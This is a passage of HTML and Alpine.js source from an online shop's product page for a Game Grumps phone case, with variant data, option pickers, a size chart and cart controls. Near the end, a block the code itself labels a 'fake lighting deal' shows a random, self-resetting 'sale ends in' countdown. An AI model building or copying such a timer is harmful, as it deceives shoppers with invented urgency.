Cases"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"game-grumps-cases","default":true,"created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z"}}],"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"game-grumps-cases","default":true,"created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z"}}],"default_url":{"id":259,"language_id":1,"element_type":"product","element_id":120,"slug":"game-grumps-cases-danny-sexbang-peep-case-tp2202","default":true,"created_at":"2024-04-26T05:44:13.000000Z","updated_at":"2024-04-26T05:44:13.000000Z"},"variants":[{"id":1457,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1458,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1459,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1460,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1461,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1462,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1463,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1464,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1465,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1466,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1467,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1468,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1469,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1470,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1471,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1472,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1473,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1474,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1475,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1476,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1477,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1478,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1479,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1480,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1481,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1482,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1483,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1484,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1485,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1486,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1487,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null},{"id":1488,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
